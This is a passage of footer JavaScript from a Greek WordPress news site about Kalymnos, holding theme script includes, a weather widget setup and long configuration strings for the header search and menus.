<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_16';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"\u039a\u03ac\u03bb\u03c5\u03bc\u03bd\u03bf\u03c2","api_location":"Kalymnos","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[16.699999999999999,62.100000000000001],"today_humidity":82,"today_wind_speed":[10.300000000000001,6.4000000000000004],"today_min":[16.699999999999999,62.100000000000001],"today_max":[16.699999999999999,62.100000000000001],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769936400,"day_name":"\u039a\u03c5","day_temp":[16,61],"owm_day_index":0},{"timestamp":1769990400,"day_name":"\u0394\u03b5","day_temp":[14,58],"owm_day_index":5},{"timestamp":1770076800,"day_name":"\u03a4\u03c1","day_temp":[13,55],"owm_day_index":13},{"timestamp":1770163200,"day_name":"\u03a4\u03b5","day_temp":[14,56],"owm_day_index":21},{"timestamp":1770249600,"day_name":"\u03a0\u03b5","day_temp":[15,59],"owm_day_index":29}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#777777","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#008f00","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#dd3333","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#dd3333","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#008f00","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#16070b","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","btn_text":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","input_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_39';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_39');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"rgba(255,255,255,0.55)","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#ffffff","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#ffffff","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"2","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","sep_tdicon":"td-icon-vertical-line","more_txt":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","more_tdicon":"td-icon-views","main_sub_color":"#ffffff","sep_color":"#ffffff","more_icon_color":"#ffffff","sub_bg_color":"#163a6a","tds_menu_active1-main_sub_color_h":"rgba(0,0,0,0.06)","text_color":"#ffffff","tds_menu_active3-bg_color":"#163a6a","tds_menu_sub_active2-line_color":"[base64]","tds_menu_active1-line_alignment":"2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"#008f00","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 